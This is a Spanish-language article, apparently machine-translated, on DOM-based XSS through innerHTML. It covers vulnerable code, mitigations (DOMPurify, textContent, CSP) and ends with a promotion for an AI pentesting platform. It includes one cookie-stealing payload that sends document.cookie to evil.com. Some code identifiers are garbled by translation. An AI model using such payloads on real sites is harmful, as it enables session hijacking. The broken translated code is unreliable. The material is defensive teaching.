

La propiedad innerHTML es un método fundamental en JavaScript para manipular la propiedad DOM (Modelo de objetos del documento). Aunque ofrece a los desarrolladores la comodidad de inyectar dinámicamente contenido HTML en una página web, tiene implicaciones críticas para la seguridad. Un mal uso de innerHTML puede introducir Vulnerabilidades DOM-based Cross-Site Scripting (DOM XSS)que permiten a los atacantes inyectar scripts maliciosos en páginas web legítimas. A diferencia del XSS tradicional, que a menudo se basa en la reflexión del lado del servidor o en cargas útiles almacenadas, el DOM XSS se origina completamente en el lado del cliente, lo que dificulta su detección mediante las protecciones convencionales del lado del servidor.

Los atacantes pueden explotar innerHTML inyectando JavaScript a través de entradas controladas por el usuario, como parámetros de consulta de URL, fragmentos de hash, campos de formulario e incluso cookies. El ataque resultante puede robar datos confidenciales, secuestrar sesiones o manipular el comportamiento de la página para engañar a los usuarios finales. Dada la prevalencia de los marcos frontales dinámicos, el uso inadecuado de innerHTML sigue siendo uno de los vectores de ataque más comunes e infravalorados en las aplicaciones web modernas.

Qué es innerHTML y por qué es importante

La propiedad innerHTML permite a los desarrolladores obtener o establecer contenido HTML dentro de un elemento. Aunque proporciona flexibilidad a las aplicaciones web, también introduce un riesgo significativo si se utiliza con una entrada de usuario no saneada. Los atacantes pueden aprovecharse de ello para inyectar scripts maliciosos, lo que puede conducir al robo de contraseñas, el secuestro de sesiones o la filtración de datos.

Ejemplo de código vulnerable:

<div id="output"></div>

<script>

const userInput = new URLSearchParams(window.location.search).get('input');

if (userInput) {

document.getElementById('output').innerHTML = `Hello ${userInput}`;

}

</script>

Aquí, cualquier entrada proporcionada por el usuario modifica directamente el DOM, permitiendo ataques XSS.

Vectores comunes de ataque innerHTML

XSS basado en DOM a través de parámetros de URL

Los atacantes pueden manipular las cadenas de consulta para inyectar scripts. Por ejemplo:

<https:><img src="x" onerror="alert('XSS')">

En <img> no se carga, lo que provoca el error onerror y ejecutando el JavaScript del atacante.

Explotación de la entrada de formularios

Los formularios con renderizado innerHTML pueden permitir a los atacantes insertar código HTML o JS arbitrario:

<input id="userInput" />

<div id="display"></div>

<script>

document.getElementById('display').innerHTML = document.getElementById('userInput').value;

</script>

Si un atacante se somete: <script>fetch('<https://evil.com?cookie='+document.cookie>)</script>

Las cookies y los testigos de sesión podrían ser robados.

Explotación de fragmentos Hash

window.location.hash pueden eludir los filtros del servidor:

const fragment = window.location.hash.substring(1);

document.getElementById('salida').innerHTML += '<br>' + fragmento;

Incluso sin interacción con el servidor, un atacante puede inyectar scripts, lo que dificulta su detección.

Estrategias de detección y mitigación

La detección del abuso de innerHTML requiere tanto un análisis estático para encontrar patrones de código de riesgo como una instrumentación en tiempo de ejecución para observar los intentos reales de explotación. Dado que el DOM XSS a menudo se produce sin registros del lado del servidor (por ejemplo, a través de ubicación.hash), los defensores deben crear canales de telemetría del lado del cliente y correlacionar los eventos del navegador con las señales del backend. Este enfoque combinado reduce los puntos ciegos y mejora significativamente la precisión.

Desinfección del servidor

Limpie siempre la entrada del usuario antes de ponerla en innerHTML. Se recomiendan bibliotecas como DOMPurify:

const cleanInput = DOMPurify.sanitize(userInput);

document.getElementById('output').innerHTML = cleanInput;

Utilice textContent en lugar de innerHTML

Siempre que sea posible, sustituya innerHTML por textoContenido para evitar el análisis sintáctico de HTML:

document.getElementById('output').textContent = userInput;

Política de seguridad de contenidos (CSP)

La aplicación de un CSP fuerte puede impedir la ejecución de scripts en línea:

| Directiva CSP | Propósito |

|---|---|

| default-src 'self' | Permitir sólo guiones del mismo origen |

| script-src 'self' | Bloquear scripts en línea o externos no fiables |

| object-src 'none' | Impedir la ejecución de Flash/Plugins |

Mitigación avanzada con plataformas basadas en IA



Presentación de Penligent para la seguridad automatizada de innerHTML

Penligent.ai es una plataforma de pruebas de penetración basada en IA que ayuda a los ingenieros de seguridad a automatizar la exploración y validación de vulnerabilidades complejasincluidos los ataques basados en HTML interno. Sus características incluyen:

- Instrucciones en lenguaje natural: Escriba "Comprobar riesgos XSS en este formulario" y Penligent ejecutará automáticamente los análisis necesarios.

- Orquestación automatizada de herramientas: Integra más de 200 herramientas de seguridad, como Nmap, SQLmap y analizadores JS personalizados.

- Validación y priorización: Filtra automáticamente los falsos positivos y clasifica los riesgos.

- Informes y colaboración instantáneos: Genere informes PDF/HTML con información práctica y compártalos con su equipo en tiempo real.

Flujo de trabajo penligente práctico

- Entrada Objetivo Introduzca un comando en lenguaje natural, por ejemplo, "Buscar DOM XSS en formulario de inicio de sesión".

- Ejecución basada en IA El Agente Penligent analiza el comando, elige las herramientas adecuadas y ejecuta los análisis.

- Validación automatizada Confirma qué vulnerabilidades innerHTML son explotables, elimina los falsos positivos y genera una lista clasificada.

- Informe y colaboración Generación de informes con un solo clic, con consejos detallados para la corrección; permite editar y compartir en equipo.

Puntos clave para los ingenieros de seguridad

- Evite utilizar directamente innerHTML con entradas no desinfectadas.

- Utilice bibliotecas modernas (DOMPurify) o propiedades (

textoContenido) para una representación segura. - Despliegue CSP para limitar la ejecución de scripts y mitigar el impacto XSS.

- Considere plataformas asistidas por IA como Penligent para automatizar la detección, la validación y la generación de informes.

Las vulnerabilidades innerHTML pueden prevenirse, pero la automatización y la orquestación inteligente mejoran significativamente los tiempos de respuesta y la cobertura.